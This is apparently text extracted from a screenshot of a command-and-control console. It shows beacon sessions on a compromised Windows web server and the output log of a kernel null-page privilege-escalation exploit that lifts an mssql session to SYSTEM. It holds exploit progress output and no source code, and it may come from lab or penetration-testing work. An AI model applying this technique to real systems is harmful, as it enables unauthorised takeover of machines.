 external internal user computer note pid last
192.168.1.11 10.10.10.80 mssql WEB 1136 656ms
192.168.1.11 10.10.10.80 SYSTEM * WEB 4088 12s
日志X Beacon 10.10.10.80@1136 X
[+] host called home, sent: 104503 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 48848
[*] Parsing SYSTEM_INFO...
[*] 165 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x0184d000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF80001BA01FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF80001BA39D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C1DCC010
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...